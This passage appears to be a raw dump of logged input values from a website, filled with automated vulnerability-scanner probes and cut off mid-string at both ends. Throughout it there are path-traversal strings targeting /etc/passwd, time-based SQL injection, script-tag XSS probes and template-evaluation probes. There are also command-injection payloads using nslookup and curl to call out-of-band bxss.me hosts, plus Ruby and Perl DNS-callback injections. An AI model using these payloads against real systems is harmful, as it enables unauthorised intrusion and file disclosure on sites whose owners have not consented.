u002536\u002544\u0025\u002532\u002545\u0025\u002536\u002534\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002537\u002533\u0025\u002537\u002533\u0025\u002537\u002537\u0025\u002536\u002534","\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002536\u002535\u0025\u002537\u002534\u0025\u002536\u002533\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002536\u002544\u0025\u002532\u002545\u0025\u002536\u002534\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002537\u002533\u0025\u002537\u002533\u0025\u002537\u002537\u0025\u002536\u002534","\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564\u002500","\u002500\/\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u002500\/..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd\u002500","\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u002565\u002574\u002563\/\u002570\u002561\u00256D\u00252E\u002564\/\u00252E\u00252E\/\u002570\u002561\u002573\u002573\u002577\u002564","PageViewa6adbf8b7fPageView","\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd","PageViewd4ec6cbf6dPageView","e23849b3bf","http:\/\/news.remitly.com\u0040body.32757d9c7.1ab72b.a01.lol:32757\/PageView","d30331ac67","http:\/\/news.remitly.com\u0040body.5816182f7.883ebc.a01.lol:58161\/PageView","PageViewfea094b149PageView","PageViewd2e2931438PageView","PageViewf041865352PageView","min-zoomfb17c22fc6min-zoom","function(){}cfa770b8bdfunction(){}","PageViewe6cc67418aPageView","d5b0bb44aa","-1726533237916cb600fd914-1726533237916","\u0040\u0040TsoQQ","PageViewW1rxRzU6')) OR 82=(SELECT 82 FROM PG_SLEEP(15))--","PageViewXBWGkVGs') OR 456=(SELECT 456 FROM PG_SLEEP(15))--","PageViewA5ApkBWO' OR 467=(SELECT 467 FROM PG_SLEEP(15))--","PageViewWFhmJkuq'; waitfor delay '0:0:15' --","\u0040\u0040Spi5B","PageView7IMToCPb')) OR 859=(SELECT 859 FROM PG_SLEEP(15))--","PageViewudWfvUWE') OR 362=(SELECT 362 FROM PG_SLEEP(15))--","PageViewYapuhWGI' OR 574=(SELECT 574 FROM PG_SLEEP(15))--","PageViewuXAC9tx9'; waitfor delay '0:0:15' --","PageView9615874","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5WyT(9090)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >5WyT(9577)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ikqqzo||\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitplxubbxfyvea38f.bxss.me||curl${IFS}hitplxubbxfyvea38f.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitplxubbxfyvea38f.bxss.me||curl${IFS}hitplxubbxfyvea38f.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitmsuyaxsdwac0b1b.bxss.me||curl${IFS}hitmsuyaxsdwac0b1b.bxss.me)","PageView'||sleep(27*1000)*drpgxg||'","`(nslookup -q=cname hitxwudnbprtu9a305.bxss.me||curl hitxwudnbprtu9a305.bxss.me)`",";(nslookup -q=cname hitjqqkfzceqy3377e.bxss.me||curl hitjqqkfzceqy3377e.bxss.me)|(nslookup -q=cname hitjqqkfzceqy3377e.bxss.me||curl hitjqqkfzceqy3377e.bxss.me)&(nslookup -q=cname hitjqqkfzceqy3377e.bxss.me||curl hitjqqkfzceqy3377e.bxss.me)","PageView\"&&sleep(27*1000)*yhwayj&&\"","|(nslookup -q=cname hitvgsxjcveog5b937.bxss.me||curl hitvgsxjcveog5b937.bxss.me)","&(nslookup -q=cname hitbacvrclkhybaade.bxss.me||curl hitbacvrclkhybaade.bxss.me)&'\\\"`0&(nslookup -q=cname hitbacvrclkhybaade.bxss.me||curl hitbacvrclkhybaade.bxss.me)&`'","PageView'&&sleep(27*1000)*rgvpec&&'","&nslookup -q=cname hitmkbtgwtagi2cf7b.bxss.me&'\\\"`0&nslookup -q=cname hitmkbtgwtagi2cf7b.bxss.me&`'","'A'.concat(70-3).concat(22*4).concat(113).concat(79).concat(120).concat(78)+(require'socket'\nSocket.gethostbyname('hityg'+'losrgtrbbd833.bxss.me.')[3].to_s)","$(nslookup -q=cname hitucbhhrkado91956.bxss.me||curl hitucbhhrkado91956.bxss.me)","|echo ruwjrm$()\\ hyadre\\nz^xyu||a #' |echo ruwjrm$()\\ hyadre\\nz^xyu||a #|\" |echo ruwjrm$()\\ hyadre\\nz^xyu||a #","(nslookup -q=cname hitmzfzpaodrp1cfec.bxss.me||curl hitmzfzpaodrp1cfec.bxss.me))","'+'A'.concat(70-3).concat(22*4).concat(118).concat(86).concat(101).concat(81)+(require'socket'\nSocket.gethostbyname('hitjw'+'umynhhcl3426a.bxss.me.')[3].to_s)+'","&echo tkddxr$()\\ twaibf\\nz^xyu||a #' &echo tkddxr$()\\ twaibf\\nz^xyu||a #|\" &echo tkddxr$()\\ twaibf\\nz^xyu||a #","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(69).concat(97).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitjb\"+\"gpefxdkedac02.bxss.me.\")[3].to_s)+\"","echo xowanq$()\\ gbrezb\\nz^xyu||a #' &echo xowanq$()\\ gbrezb\\nz^xyu||a #|\" &echo xowanq$()\\ gbrezb\\nz^xyu||a #","gethostbyname(lc('hitvg'.'wjrdwruqae217.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(79).chr(103).chr(85)","\".gethostbyname(lc(\"hitrn\".\"fxlbrkld2b7ab.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(76).chr(115).chr(76).\"","'.gethostbyname(lc('hityo'.'eghycgku67102.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(75).chr(99).chr(85).'","PageView&n963984=v993657","NlVERTZhSU0=","\"+response.write(9215508*9182687)+\"","'+response.write(9215508*9182687)+'","response.write(9215508*9182687)","uuyQxTeh: FfPj8HZa","${10000295+9999026}","UJKz3bHF","\u0040\u004005K3K","PageView83JlpGyO')) OR 992=(SELECT 992 FROM PG_SLEEP(15))--","PageView9263064","'\"()&\u0025\u003Czzz>\u003CScRiPt >7Jdh(9743)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7Jdh(9093)\u003C\/ScRiPt>","PageViewsTB2Lv05') OR 134=(SELECT 134 FROM PG_SLEEP(15))--","PageView\"||sleep(27*1000)*obefjy||\"","PageView'||sleep(27*1000)*leyeda||'","PageView\"&&sleep(27*1000)*qeiuqd&&\"","PageView'&&sleep(27*1000)*oxckkh&&'","ffpxse","'A'.concat(70-3).concat(22*4).concat(113).concat(72).concat(115).concat(89)+(require'socket'\nSocket.gethostbyname('hitew'+'mjbjiubvd3d20.bxss.me.')[3].to_s)","PageViewSPmXQhVi' OR 958=(SELECT 958 FROM PG_SLEEP(15))--","'+'A'.concat(70-3).concat(22*4).concat(122).concat(88).concat(103).concat(66)+(require'socket'\nSocket.gethostbyname('hitxp'+'ggmlnigo277ec.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(90).concat(102).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitag\"+\"lpmncqyr1ec3d.bxss.me.\")[3].to_s)+\"","\".gethostbyname(lc(\"hitzt\".\"xukvsehie8b04.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(72).chr(122).chr(83).\"","gethostbyname(lc('hitbc'.'kibkhecxd0c79.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(76).chr(102).chr(73)","'.gethostbyname(lc('hitpi'.'bmaajxlu6d663.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(68).chr(102).chr(86).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitjsjiztcifza859d.bxss.me||curl${IFS}hitjsjiztcifza859d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitjsjiztcifza859d.bxss.me||curl${IFS}hitjsjiztcifza859d.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitbpdsqrfkieb0478.bxss.me||curl${IFS}hitbpdsqrfkieb0478.bxss.me)",";(nslookup -q=cname hitaeqermzluz7104e.bxss.me||curl hitaeqermzluz7104e.bxss.me)|(nslookup -q=cname hitaeqermzluz7104e.bxss.me||curl hitaeqermzluz7104e.bxss.me)&(nslookup -q=cname hitaeqermzluz7104e.bxss.me||curl hitaeqermzluz7104e.bxss.me)","`(nslookup -q=cname hitwdpjmngkzv684b9.bxss.me||curl hitwdpjmngkzv684b9.bxss.me)`","PageViewNBFCNSAa'; waitfor delay '0:0:15' --","|(nslookup -q=cname hitqryeenseri30512.bxss.me||curl hitqryeenseri30512.bxss.me)","&(nslookup -q=cname hitasrufweabm63811.bxss.me||curl hitasrufweabm63811.bxss.me)&'\\\"`0&(nslookup -q=cname hitasrufweabm63811.bxss.me||curl hitasrufweabm63811.bxss.me)&`'","&nslookup -q=cname hitbbqyfkugfi19f28.bxss.me&'\\\"`0&nslookup -q=cname hitbbqyfkugfi19f28.bxss.me&`'","PageView&n957798=v954706","$(nslookup -q=cname hitjyfbdocsze0d2de.bxss.me||curl hitjyfbdocsze0d2de.bxss.me)","|echo vmuaqf$()\\ plqsbh\\nz^xyu||a #' |echo vmuaqf$()\\ plqsbh\\nz^xyu||a #|\" |echo vmuaqf$()\\ plqsbh\\nz^xyu||a #","(nslookup -q=cname hitcsxxjqpbmy77dd3.bxss.me||curl hitcsxxjqpbmy77dd3.bxss.me))","&echo valpel$()\\ roimkq\\nz^xyu||a #' &echo valpel$()\\ roimkq\\nz^xyu||a #|\" &echo valpel$()\\ roimkq\\nz^xyu||a #","WFVIcVRKRkI=","echo voxnrd$()\\ vrquzt\\nz^xyu||a #' &echo voxnrd$()\\ vrquzt\\nz^xyu||a #|\" &echo voxnrd$()\\ vrquzt\\nz^xyu||a #","${9999968+9999046}","\"+response.write(9359310*9717792)+\"","'+response.write(9359310*9717792)+'","TG4wb2X8: a9cPRMvk","response.write(9359310*9717792)","dh03wvqI","\u0040\u0040LCOEi","PageViewulcL5M9F')) OR 935=(SELECT 935 FROM PG_SLEEP(15))--","PageViewPw2uDbVE') OR 386=(SELECT 386 FROM PG_SLEEP(15))--","PageView0VvIvtTF' OR 178=(SELECT 178 FROM PG_SLEEP(15))--","PageViewZIfnb536'; waitfor delay '0:0:15' --","\u0040\u0040HF1oA","PageView2iFqbpai')) OR 526=(SELECT 526 FROM PG_SLEEP(15))--","PageViewhvBw3nkB') OR 27=(SELECT 27 FROM PG_SLEEP(15))--","PageViewPAuPoq2s' OR 763=(SELECT 763 FROM PG_SLEEP(15))--","PageViewHt0VhIVq'; waitfor delay '0:0:15' --","PageView9582678","'\"()&\u0025\u003Czzz>\u003CScRiPt >nc8w(9378)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nc8w(9231)\u003C\/ScRiPt>","\u0040\u00404qOGx","PageView\"||sleep(27*1000)*avdnej||\"","PageView'||sleep(27*1000)*vulnct||'","PageView\"&&sleep(27*1000)*khynek&&\"","PageView'&&sleep(27*1000)*jlozif&&'","cirqil^","'A'.concat(70-3).concat(22*4).concat(118).concat(68).concat(110).concat(68)+(require'socket'\nSocket.gethostbyname('hitnf'+'hqdojcxe54016.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(103).concat(87).concat(109).concat(67)+(require\"socket\"\nSocket.gethostbyname(\"hitgz\"+\"rvhzqobhb6ea3.bxss.me.\")[3].to_s)+\"","'+'A'.concat(70-3).concat(22*4).concat(115).concat(70).concat(100).concat(65)+(require'socket'\nSocket.gethostbyname('hitmi'+'ercdhaju9585f.bxss.me.')[3].to_s)+'","PageViewD6DGRTEj')) OR 292=(SELECT 292 FROM PG_SLEEP(3))--","gethostbyname(lc('hittm'.'wtrbxxylc5ead.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(72).chr(100).chr(80)","\".gethostbyname(lc(\"hitmm\".\"bfihpqnlfbd6e.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(99).chr(83).chr(107).chr(90).\"","'.gethostbyname(lc('hitpt'.'hfkxuncodbe79.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(120).chr(67).chr(109).chr(80).'","PageView&n937422=v970076","U1lMMFpsSXY=","PageViewYqrsgfrR')) OR 801=(SELECT 801 FROM PG_SLEEP(0))--","${10000472+9999306}","&(nslookup${IFS}-q${IFS}cname${IFS}hitgxmlcxjvxt5d7f4.bxss.me||curl${IFS}hitgxmlcxjvxt5d7f4.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitgxmlcxjvxt5d7f4.bxss.me||curl${IFS}hitgxmlcxjvxt5d7f4.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitraanrzngwpc208f.bxss.me||curl${IFS}hitraanrzngwpc208f.bxss.me)","`(nslookup -q=cname hitdscwiwxogs9950b.bxss.me||curl hitdscwiwxogs9950b.bxss.me)`",";(nslookup -q=cname hitputtruyzjo7bc1c.bxss.me||curl hitputtruyzjo7bc1c.bxss.me)|(nslookup -q=cname hitputtruyzjo7bc1c.bxss.me||curl hitputtruyzjo7bc1c.bxss.me)&(nslookup -q=cname hitputtruyzjo7bc1c.bxss.me||curl hitputtruyzjo7bc1c.bxss.me)","&(nslookup -q=cname hitsduvscyenj081c1.bxss.me||curl hitsduvscyenj081c1.bxss.me)&'\\\"`0&(nslookup -q=cname hitsduvscyenj081c1.bxss.me||curl hitsduvscyenj081c1.bxss.me)&`'","|(nslookup -q=cname hitupuygxfutg92af7.bxss.me||curl hitupuygxfutg92af7.bxss.me)","&nslookup -q=cname hitkrdeyrzvda84fed.bxss.me&'\\\"`0&nslookup -q=cname hitkrdeyrzvda84fed.bxss.me&`'","(nslookup -q=cname hitpjthizvtvib6030.bxss.me||curl hitpjthizvtvib6030.bxss.me))","$(nslookup -q=cname hitfrjellnuxsa0583.bxss.me||curl hitfrjellnuxsa0583.bxss.me)","\"+response.write(9126161*9287274)+\"","'+response.write(9126161*9287274)+'","|echo dlfbyo$()\\ wmgdvh\\nz^xyu||a #' |echo dlfbyo$()\\ wmgdvh\\nz^xyu||a #|\" |echo dlfbyo$()\\ wmgdvh\\nz^xyu||a #","echo kqgvyl$()\\ tcarzz\\nz^xyu||a #' &echo kqgvyl$()\\ tcarzz\\nz^xyu||a #|\" &echo kqgvyl$()\\ tcarzz\\nz^xyu||a #","&echo fpzqns$()\\ vabyhm\\nz^xyu||a #' &echo fpzqns$()\\ vabyhm\\nz^xyu||a #|\" &echo fpzqns$()\\ vabyhm\\nz^xyu||a #","PageViewWahXFF9k')) OR 920=(SELECT 920 FROM PG_SLEEP(15))--","response.write(9126161*9287274)","xcOM6rTf: cTSy7l4l","se3ujq2h","PageViewleFWfeSK') OR 968=(SELECT 968 FROM PG_SLEEP(15))--","PageViewkJHZkJiR' OR 519=(SELECT 519 FROM PG_SLEEP(15))--","PageView9803301","PageViewE9VJ21yp'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >9p3Q(9700)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9p3Q(9926)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(121).concat(82).concat(111).concat(71)+(require'socket'\nSocket.gethostbyname('hitso'+'yqvrcnjf78a8b.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(103).concat(84).concat(116).concat(90)+(require'socket'\nSocket.gethostbyname('hituu'+'lvwfvvsb05dde.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(78).concat(114).concat(90)+(require\"socket\"\nSocket.gethostbyname(\"hitex\"+\"nukvxpmt420a3.bxss.me.\")[3].to_s)+\"","PageView'||sleep(27*1000)*syersr||'","PageView\"&&sleep(27*1000)*bpbeoz&&\"","PageView'&&sleep(27*1000)*ckbtmt&&'","\".gethostbyname(lc(\"hitxy\".\"wqsqlduubb376.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(79).chr(99).chr(90).\"","gethostbyname(lc('hitcz'.'sphloqgbc7ad8.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(68).chr(99).chr(75)","'.gethostbyname(lc('hitzm'.'yvxnxmsh0f0e2.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(83).chr(99).chr(71).'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjyhirkeaap78c26.bxss.me||curl${IFS}hitjyhirkeaap78c26.bxss.me)",";(nslookup -q=cname hitiqvffrtidf38919.bxss.me||curl hitiqvffrtidf38919.bxss.me)|(nslookup -q=cname hitiqvffrtidf38919.bxss.me||curl hitiqvffrtidf38919.bxss.me)&(nslookup -q=cname hitiqvffrtidf38919.bxss.me||curl hitiqvffrtidf38919.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitwixzdrppdj6f6a0.bxss.me||curl${IFS}hitwixzdrppdj6f6a0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwixzdrppdj6f6a0.bxss.me||curl${IFS}hitwixzdrppdj6f6a0.bxss.me)&`'","`(nslookup -q=cname hituocttkfthp887c0.bxss.me||curl hituocttkfthp887c0.bxss.me)`","|(nslookup -q=cname hityuejrardkf83904.bxss.me||curl hityuejrardkf83904.bxss.me)","&(nslookup -q=cname hitlywunxwjas8e171.bxss.me||curl hitlywunxwjas8e171.bxss.me)&'\\\"`0&(nslookup -q=cname hitlywunxwjas8e171.bxss.me||curl hitlywunxwjas8e171.bxss.me)&`'","$(nslookup -q=cname hitdjswcirzku769b0.bxss.me||curl hitdjswcirzku769b0.bxss.me)","&nslookup -q=cname hitsntxaqlpgade0fc.bxss.me&'\\\"`0&nslookup -q=cname hitsntxaqlpgade0fc.bxss.me&`'","|echo vhrtkr$()\\ fimofv\\nz^xyu||a #' |echo vhrtkr$()\\ fimofv\\nz^xyu||a #|\" |echo vhrtkr$()\\ fimofv\\nz^xyu||a #","(nslookup -q=cname hitwoflsypssx33663.bxss.me||curl hitwoflsypssx33663.bxss.me))","&echo vfmfkk$()\\ faacza\\nz^xyu||a #' &echo vfmfkk$()\\ faacza\\nz^xyu||a #|\" &echo vfmfkk$()\\ faacza\\nz^xyu||a #","PageView&n985118=v986377","echo plromy$()\\ mhonhy\\nz^xyu||a #' &echo plromy$()\\ mhonhy\\nz^xyu||a #|\" &echo plromy$()\\ mhonhy\\nz^xyu||a #","OXBpSGZwaHU=","${10000207+9999484}","\"+response.write(9685093*9781171)+\"","'+response.write(9685093*9781171)+'","response.write(9685093*9781171)","VHnSzbkD: KEhiwE5o","UkXnnbV9","PageView9936527","'\"()&\u0025\u003Czzz>\u003CScRiPt >2r3V(9413)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >2r3V(9946)\u003C\/ScRiPt>","\u0040\u0040ocmJg","PageView\"&&sleep(27*1000)*talflo&&\"","'A'.concat(70-3).concat(22*4).concat(122).concat(76).concat(101).concat(81)+(require'socket'\nSocket.gethostbyname('hitya'+'cpilwhwu72cf0.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(110).concat(65).concat(106).concat(80)+(require'socket'\nSocket.gethostbyname('hitbl'+'lpxrqlep0a1fb.bxss.me.')[3].to_s)+'","PageView\"||sleep(27*1000)*oongqj||\"","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(71).concat(116).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitle\"+\"umylpjmrf43bb.bxss.me.\")[3].to_s)+\"","PageView'||sleep(27*1000)*wyjnjl||'","PageView'&&sleep(27*1000)*vtszwe&&'","&(nslookup${IFS}-q${IFS}cname${IFS}hitsrvtvetyrk85b81.bxss.me||curl${IFS}hitsrvtvetyrk85b81.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitsrvtvetyrk85b81.bxss.me||curl${IFS}hitsrvtvetyrk85b81.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitgukrwhdwvu46b2e.bxss.me||curl${IFS}hitgukrwhdwvu46b2e.bxss.me)","`(nslookup -q=cname hitnoulpwjivf241ac.bxss.me||curl hitnoulpwjivf241ac.bxss.me)`","gethostbyname(lc('hitzw'.'ruwwlmlea4eb8.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(71).chr(119).chr(69)",";(nslookup -q=cname hitcusqfdeflr058d8.bxss.me||curl hitcusqfdeflr058d8.bxss.me)|(nslookup -q=cname hitcusqfdeflr058d8.bxss.me||curl hitcusqfdeflr058d8.bxss.me)&(nslookup -q=cname hitcusqfdeflr058d8.bxss.me||curl hitcusqfdeflr058d8.bxss.me)","&(nslookup -q=cname hitvxypspdwepe0664.bxss.me||curl hitvxypspdwepe0664.bxss.me)&'\\\"`0&(nslookup -q=cname hitvxypspdwepe0664.bxss.me||curl hitvxypspdwepe0664.bxss.me)&`'","\".gethostbyname(lc(\"hitrz\".\"sirfevqteaaf9.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(82).chr(101).chr(71).\"","PageViewFuJpyOMu')) OR 873=(SELECT 873 FROM PG_SLEEP(15))--","|(nslookup -q=cname hitbmroydmmssff007.bxss.me||curl hitbmroydmmssff007.bxss.me)","'.gethostbyname(lc('hitqd'.'iqnbdjhs73f5a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(76).chr(120).chr(68).'","&nslookup -q=cname hitkwtxqwmusgca3d2.bxss.me&'\\\"`0&nslookup -q=cname hitkwtxqwmusgca3d2.bxss.me&`'","$(nslookup -q=cname hitjlhzjqiqute6768.bxss.me||curl hitjlhzjqiqute6768.bxss.me)","|echo kainjj$()\\ xnnqqq\\nz^xyu||a #' |echo kainjj$()\\ xnnqqq\\nz^xyu||a #|\" |echo kainjj$()\\ xnnqqq\\nz^xyu||a #","(nslookup -q=cname hitxbksrhnwfte56d5.bxss.me||curl hitxbksrhnwfte56d5.bxss.me))","&echo vfuxnn$()\\ vxiwzr\\nz^xyu||a #' &echo vfuxnn$()\\ vxiwzr\\nz^xyu||a #|\" &echo vfuxnn$()\\ vxiwzr\\nz^xyu||a #","echo sljztv$()\\ sbvbor\\nz^xyu||a #' &echo sljztv$()\\ sbvbor\\nz^xyu||a #|\" &echo sljztv$()\\ sbvbor\\nz^xyu||a #","PageView&n910203=v979849","PageViewVzfnHdwY') OR 644=(SELECT 644 FROM PG_SLEEP(15))--","bndVb3BUTXM=","${9999499+9999274}","\"+response.write(9483045*9219528)+\"","MyNMKBIT: PkK3va8j","'+response.write(9483045*9219528)+'","response.write(9483045*9219528)","yS0fUkJu","PageViewr8B0SbKq' OR 619=(SELECT 619 FROM PG_SLEEP(15))--","PageViewvprR8eM1'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*dlioql||'","'.gethostbyname(lc('hitxb'.'uiprakhnd2bcd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(89).chr(102).chr(67).'",";(nslookup -q=cname hitvvadsosuex8a018.bxss.me||curl hitvvadsosuex8a018.bxss.me)|(nslookup -q=cname hitvvadsosuex8a018.bxss.me||curl hitvvadsosuex8a018.bxss.me)&(nslookup -q=cname hitvvadsosuex8a018.bxss.me||curl hitvvadsosuex8a018.bxss.me)","|echo inxxza$()\\ yrtxyh\\nz^xyu||a #' |echo inxxza$()\\ yrtxyh\\nz^xyu||a #|\" |echo inxxza$()\\ yrtxyh\\nz^xyu||a #","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(76).concat(104).concat(80)+(require\"socket\"\nSocket.gethostbyname(\"hitqt\"+\"vjrgvpdt268f5.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitvc'.'yaztvkjocce30.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(73).chr(117).chr(74)","'+'A'.concat(70-3).concat(22*4).concat(122).concat(76).concat(119).concat(87)+(require'socket'\nSocket.gethostbyname('hiteq'+'tewtaxlmddf77.bxss.me.')[3].to_s)+'","&(nslookup${IFS}-q${IFS}cname${IFS}hitqqvuobudjk73d25.bxss.me||curl${IFS}hitqqvuobudjk73d25.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqqvuobudjk73d25.bxss.me||curl${IFS}hitqqvuobudjk73d25.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcoqqziutoe7258c.bxss.me||curl${IFS}hitcoqqziutoe7258c.bxss.me)",";(nslookup -q=cname hitwfgvqqiflsbb734.bxss.me||curl hitwfgvqqiflsbb734.bxss.me)|(nslookup -q=cname hitwfgvqqiflsbb734.bxss.me||curl hitwfgvqqiflsbb734.bxss.me)&(nslookup -q=cname hitwfgvqqiflsbb734.bxss.me||curl hitwfgvqqiflsbb734.bxss.me)","`(nslookup -q=cname hitvlkguvusqu38ef0.bxss.me||curl hitvlkguvusqu38ef0.bxss.me)`","|(nslookup -q=cname hitvkjnccaeyo57758.bxss.me||curl hitvkjnccaeyo57758.bxss.me)","&(nslookup -q=cname hitzidgmnqswy111b8.bxss.me||curl hitzidgmnqswy111b8.bxss.me)&'\\\"`0&(nslookup -q=cname hitzidgmnqswy111b8.bxss.me||curl hitzidgmnqswy111b8.bxss.me)&`'","&nslookup -q=cname hitobdfxiwasv94d91.bxss.me&'\\\"`0&nslookup -q=cname hitobdfxiwasv94d91.bxss.me&`'","PageView\"||sleep(27*1000)*samnjy||\"","PageView\"&&sleep(27*1000)*fmnekw&&\"","$(nslookup -q=cname hitzeaqparquee0282.bxss.me||curl hitzeaqparquee0282.bxss.me)","(nslookup -q=cname hitrguiuyyslcd6777.bxss.me||curl hitrguiuyyslcd6777.bxss.me))","|echo atgkjm$()\\ zegsve\\nz^xyu||a #' |echo atgkjm$()\\ zegsve\\nz^xyu||a #|\" |echo atgkjm$()\\ zegsve\\nz^xyu||a #","echo ltqqhq$()\\ riwbld\\nz^xyu||a #' &echo ltqqhq$()\\ riwbld\\nz^xyu||a #|\" &echo ltqqhq$()\\ riwbld\\nz^xyu||a #","&echo lqvzsd$()\\ argksx\\nz^xyu||a #' &echo lqvzsd$()\\ argksx\\nz^xyu||a #|\" &echo lqvzsd$()\\ argksx\\nz^xyu||a #","'\"()&\u0025\u003Czzz>\u003CScRiPt >BMBZ(9963)\u003C\/ScRiPt>","PageView9749548","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 